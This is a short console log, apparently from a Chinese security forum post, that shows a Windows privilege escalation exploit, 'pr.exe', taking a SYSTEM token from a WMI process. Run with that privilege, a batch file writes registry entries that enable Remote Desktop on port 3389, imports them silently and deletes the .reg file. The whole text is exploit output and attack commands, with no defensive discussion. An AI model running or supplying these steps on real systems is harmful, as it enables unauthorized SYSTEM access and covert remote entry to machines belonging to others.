 c:\test>pr.exe "3389open.bat"
pr.exe "3389open.bat"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3516
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:3389open.bat
c:\test>echo Windows Registry Editor Version 5.00  1>>3389.reg
c:\test>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
c:\test>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
c:\test>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
c:\test>echo "PortNumber"=dword:00000d3d  1>>3389.reg
c:\test>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
c:\test>echo "PortNumber"=dword:00000d3d  1>>3389.reg
c:\test>regedit /s 3389.reg
c:\test>del 3389.reg
先知社区